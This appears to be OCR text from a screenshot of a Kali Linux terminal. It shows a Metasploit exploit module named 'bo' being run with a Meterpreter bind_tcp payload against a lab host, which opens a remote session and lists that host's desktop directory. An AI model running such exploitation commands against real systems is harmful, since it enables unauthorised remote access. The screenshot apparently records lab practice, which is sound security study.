 root@kali: ~
File Edit View Search Terminal Help
set PAYLOAD windows/meterpreter/bind_tcp_rc4
--More--
Interrupt: use the 'exit' command to quit
msf exploit(bo) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(bo) > exploit
[*] Started bind handler
[*] Sending stage (957487 bytes) to 10.10.10.2
[*] Meterpreter session 1 opened (10.10.10.1:33295 -> 10.10.10.2:4444) at 2016-0
7-24 13:42:36 -0400
meterpreter > ls
Listing: C:\Documents and Settings\x\Desktop\Win32
==================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100555/r-xr-xr-x 57344 fil 2016-07-18 05:04:57 -0400 FTPServer.exe
40777/rwxrwxrwx 0 dir 2016-07-18 09:26:13 -0400 New Folder
40777/rwxrwxrwx 0 dir 2016-07-18 09:33:50 -0400 python27
100666/rw-rw-rw- 1145786 fil 2016-07-18 09:33:46 -0400 python27.zip
meterpreter >
Desktop
Documents
Downloads
fuzzer.p
Pictures
Public
Templates
Videos
.config
.local